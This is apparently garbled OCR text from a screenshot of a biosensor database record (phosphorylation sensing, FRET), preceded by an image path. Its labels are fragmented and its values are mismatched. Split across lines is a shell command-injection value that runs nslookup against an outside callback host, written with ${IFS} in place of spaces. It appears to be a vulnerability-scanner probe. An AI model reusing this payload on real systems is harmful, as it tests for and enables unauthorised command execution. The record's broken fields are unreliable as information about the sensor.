
ls
Long
|(nslookup${IFS}-
name
q${IFS}cname${IFS}hitnqgoquexuea05b9.bxss.me|
:
Sensing Type:
phosphorylation
Physics Type:
FRET
Biosensor Sub-group:
N/A
Sensing Element:
1
Fluorescent Proteins:
1
Subcellular Targeting :
555-666-0606